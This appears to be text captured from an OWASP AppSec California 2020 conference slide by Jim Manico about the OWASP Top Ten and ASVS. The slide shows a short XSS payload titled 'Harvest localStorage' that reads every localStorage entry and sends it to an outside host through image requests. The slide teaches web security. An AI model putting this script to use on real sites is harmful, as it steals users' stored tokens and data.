 OWASP
Open Web Application
Security Project
AppSec CA
2020
TRAINING CLASSES: January 21st & 22nd
SEMINARS & KEYNOTES: January 23rd & 24th
Harvest localStorage
<script>
for ( var i = 0, len = localStorage.length; i < len; ++i ) {
var img = document.createElement("IMG");
img.src = "https://manicode.com/xss?d=" +
encodeURI(localStorage.key(i) + ":" +
localStorage.getItem(localStorage.key(i)));
}
</script>
COPYRIGHT ©2019 MANICODE SECURITY
From the OWASP Top Ten(s)
to the OWASP ASVS
Jim Manico
Manicode Security
Founder
APPSEC CALIFORNIA
2020
The Annenberg Beach House
Santa Monica, CA
January 23, 2020